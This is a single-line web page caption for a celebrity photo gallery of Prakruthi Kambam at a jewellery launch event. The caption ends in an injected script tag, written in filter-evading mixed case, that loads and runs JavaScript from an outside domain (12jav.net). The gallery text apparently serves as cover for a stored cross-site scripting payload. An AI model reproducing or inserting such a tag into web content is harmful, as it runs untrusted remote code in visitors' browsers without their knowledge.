 Prakruthi Kambam at Hilife Jewels Launch Event, HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>